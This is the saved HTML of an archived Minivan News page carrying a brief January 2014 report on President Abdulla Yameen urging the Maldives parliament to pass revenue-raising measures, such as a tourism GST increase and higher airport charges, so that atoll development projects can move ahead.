class="cat-item cat-item-3"><a href="https://minivannewsarchive.com/category/latest">Latest</a></li><li class="cat-item cat-item-14"><a href="https://minivannewsarchive.com/category/news-in-brief">News in Brief</a></li><li class="cat-item cat-item-5"><a href="https://minivannewsarchive.com/category/politics">Politics</a></li><li class="cat-item cat-item-6"><a href="https://minivannewsarchive.com/category/society">Society &amp; Culture</a></li></ul></div></aside><aside id="block-6" class="widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table"><caption>January 2026</caption><thead><tr><th scope="col" title="Sunday">S</th><th scope="col" title="Monday">M</th><th scope="col" title="Tuesday">T</th><th scope="col" title="Wednesday">W</th><th scope="col" title="Thursday">T</th><th scope="col" title="Friday">F</th><th scope="col" title="Saturday">S</th></tr></thead><tbody><tr><td colspan="4" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td></tr><tr><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td></tr><tr><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td></tr><tr><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td id="today">24</td></tr><tr><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td></tr></tbody></table><nav aria-label="Previous and next months" class="wp-calendar-nav">
<span class="wp-calendar-nav-prev"><a href="https://minivannewsarchive.com/date/2015/07">&laquo; Jul</a></span>
<span class="pad">&nbsp;</span>
<span class="wp-calendar-nav-next">&nbsp;</span></nav></div></aside><aside id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Other Links</h2><nav class="menu-other-links-container" aria-label="Other Links"><ul id="menu-other-links" class="menu"><li id="menu-item-101359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101359"><a href="https://minivannewsarchive.com/knowledge-hub">Knowledge Hub</a></li><li id="menu-item-101360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101360"><a href="https://minivannewsarchive.com/maldives-decides-2013-select-a-candidate">Maldives Decides 2013 – select a candidate</a></li><li id="menu-item-101372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101372"><a href="https://minivannewsarchive.com/maldives-decides-2013-select-a-candidate/candidate-1-gasim-ibrahim">Candidate 1: Gasim Ibrahim</a></li><li id="menu-item-101369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101369"><a href="https://minivannewsarchive.com/candidate-2-dr-mohamed-waheed">Candidate 2: Dr Mohamed Waheed</a></li><li id="menu-item-101370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101370"><a href="https://minivannewsarchive.com/candidate-3-abdulla-yameen">Candidate 3: Abdulla Yameen</a></li><li id="menu-item-101371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101371"><a href="https://minivannewsarchive.com/candidate-4-mohamed-nasheed">Candidate 4: Mohamed Nasheed</a></li></ul></nav></aside></div></div></div><div id="content" class="site-content"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-74820" class="post-74820 post type-post status-publish format-standard hentry category-news-in-brief tag-abdulla-yameen tag-development tag-development-projects tag-development-speed tag-maldives tag-peoples-majlis tag-ppm"><header class="entry-header"><h1 class="entry-title">President calls on Majlis to expedite revenue raising measures</h1></header><div class="entry-content"><p>President Abdulla Yameen has said development projects can only be spoken of after the People&#8217;s Majlis passes revenue raising measures.</p><p>Yameen said  that in order to speed up the bills, a request for parliament sittings during this recess period had been submitted with signatures of twenty six members of parliament.</p><p>“God willing, when the revenue related bills are passed next week the projects in atolls will speed up,he said.</p><p>The Majlis in December <a href="https://minivannewsarchive.com/politics/majlis-passes-record-mvr-17-95-billion-budget-2-74238" target="_blank" rel="noopener noreferrer nofollow">passed</a> a record MVR17.95 billion budget of which MVR3 billion is to be realised only after the parliament approves revisions to existing legislation.</p><p>The measures include hiking Tourism GST from 8 percent to 12 percent, revising import duties, continuing tourism bed tax for one more year, raising airport departure charge for foreign passengers from US$18 to US$25, leasing 12 islands for resort development, introducing GST for telecommunication services, and obtaining resort lease payments as a lump sum.</p><div class="clearfix"><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'74820','like')" >Likes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/up.png" />(<span>0</span>)</span><span class='ldc-ul_cont' onclick="alter_ul_post_values(this,'74820','dislike')" >Dislikes<img data-lazyloaded="1" src="[data-uri]" width="16" height="16" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/like-dislike-counter-for-posts-pages-and-comments/images/down.png" />(<span>0</span>)</span></div><div class="wp_rp_wrap  wp_rp_vertical_m" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">Related Posts</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-29867" data-post-type="none" ><a href="https://minivannewsarchive.com/politics/protests-leave-government-and-coalition-awaiting-next-move-29867" class="wp_rp_thumbnail"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/related-posts/static/thumbs/23.jpg" alt="Protests leave government and coalition awaiting next move" width="150" height="150" /></a><a href="https://minivannewsarchive.com/politics/protests-leave-government-and-coalition-awaiting-next-move-29867" class="wp_rp_title">Protests leave government and coalition awaiting next move</a></li><li data-position="1" data-poid="in-55463" data-post-type="none" ><a href="https://minivannewsarchive.com/politics/widespread-secret-slaughter-of-endangered-sea-turtles-despite-ban-very-tasty-say-killers-55463" class="wp_rp_thumbnail"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/../files/2010/02/sea-turtle-150x150.jpg" alt="Widespread &#8216;secret&#8217; slaughter of endangered sea turtles despite ban; &#8220;very tasty&#8221; say killers" width="150" height="150" /></a><a href="https://minivannewsarchive.com/politics/widespread-secret-slaughter-of-endangered-sea-turtles-despite-ban-very-tasty-say-killers-55463" class="wp_rp_title">Widespread &#8216;secret&#8217; slaughter of endangered sea turtles despite ban; &#8220;very tasty&#8221; say killers</a></li><li data-position="2" data-poid="in-14883" data-post-type="none" ><a href="https://minivannewsarchive.com/society/police-arrested-1153-people-on-drug-charges-in-2010-show-police-statistics-14883" class="wp_rp_thumbnail"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/related-posts/static/thumbs/17.jpg" alt="Police arrested 1153 people on drug charges in 2010, show police statistics" width="150" height="150" /></a><a href="https://minivannewsarchive.com/society/police-arrested-1153-people-on-drug-charges-in-2010-show-police-statistics-14883" class="wp_rp_title">Police arrested 1153 people on drug charges in 2010, show police statistics</a></li><li data-position="3" data-poid="in-20135" data-post-type="none" ><a href="https://minivannewsarchive.com/news-in-brief/bangladeshi-scholar-to-deliver-sermon-for-expatriate-workers-20135" class="wp_rp_thumbnail"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/related-posts/static/thumbs/20.jpg" alt="Bangladeshi scholar to deliver sermon for expatriate workers" width="150" height="150" /></a><a href="https://minivannewsarchive.com/news-in-brief/bangladeshi-scholar-to-deliver-sermon-for-expatriate-workers-20135" class="wp_rp_title">Bangladeshi scholar to deliver sermon for expatriate workers</a></li><li data-position="4" data-poid="in-82492" data-post-type="none" ><a href="https://minivannewsarchive.com/news-in-brief/police-looking-for-father-who-took-5-year-old-daughter-from-her-mother-82492" class="wp_rp_thumbnail"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/related-posts/static/thumbs/15.jpg" alt="Police looking for father who took 5-year-old daughter from her mother" width="150" height="150" /></a><a href="https://minivannewsarchive.com/news-in-brief/police-looking-for-father-who-took-5-year-old-daughter-from-her-mother-82492" class="wp_rp_title">Police looking for father who took 5-year-old daughter from her mother</a></li><li data-position="5" data-poid="in-86355" data-post-type="none" ><a href="https://minivannewsarchive.com/news-in-brief/maumoon-hameed-and-criminal-court-judge-muhuthaz-muhsin-nominated-for-prosecutor-general-86355" class="wp_rp_thumbnail"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/plugins/related-posts/static/thumbs/29.jpg" alt="Maumoon Hameed and Criminal Court Judge Muhuthaz Muhsin nominated for prosecutor general" width="150" height="150" /></a><a href="https://minivannewsarchive.com/news-in-brief/maumoon-hameed-and-criminal-court-judge-muhuthaz-muhsin-nominated-for-prosecutor-general-86355" class="wp_rp_title">Maumoon Hameed and Criminal Court Judge Muhuthaz Muhsin nominated for prosecutor general</a></li></ul></div></div></div><footer class="entry-footer">
<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://minivannewsarchive.com/news-in-brief/president-calls-on-majlis-to-expedite-revenue-raising-measures-74820" rel="bookmark"><time class="entry-date published" datetime="2014-01-09T19:06:03+05:00">January 9, 2014</time><time class="updated" datetime="2014-01-11T12:53:59+05:00">January 11, 2014</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://minivannewsarchive.com/author/4aa8434eacd982bc">Minivan News</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://minivannewsarchive.com/category/news-in-brief" rel="category tag">News in Brief</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://minivannewsarchive.com/tag/abdulla-yameen" rel="tag">Abdulla Yameen</a>, <a href="https://minivannewsarchive.com/tag/development" rel="tag">development</a>, <a href="https://minivannewsarchive.com/tag/development-projects" rel="tag">development projects</a>, <a href="https://minivannewsarchive.com/tag/development-speed" rel="tag">Development Speed</a>, <a href="https://minivannewsarchive.com/tag/maldives" rel="tag">maldives</a>, <a href="https://minivannewsarchive.com/tag/peoples-majlis" rel="tag">people's majlis</a>, <a href="https://minivannewsarchive.com/tag/ppm" rel="tag">ppm</a></span></footer></article><nav class="navigation post-navigation" aria-label="Posts"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><div class="nav-previous"><a href="https://minivannewsarchive.com/news-in-brief/police-suspends-upper-south-division-commander-74817" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Police suspend Upper South Division Commander</span></a></div><div class="nav-next"><a href="https://minivannewsarchive.com/news-in-brief/dqp-mp-riyaz-rasheed-joins-ppm-74825" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">DQP MP Riyaz Rasheed joins PPM</span></a></div></div></nav></main></div></div><footer id="colophon" class="site-footer"><div class="site-info">
<a href="https://wordpress.org/" class="imprint">
Proudly powered by WordPress			</a></div></footer></div> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/cmsMUIH10/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://minivannewsarchive.com/cmsMUIH10/wp-content/litespeed/js/3756981b687cd828096913152d18b79d.js?ver=1dc10"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fa5af7b52f474a8085f540a13242b629","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-24 14:32:33 -->

<!-- Page cached by LiteSpeed Cache 6.3.0.1 on 2026-01-24 14:32:33 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->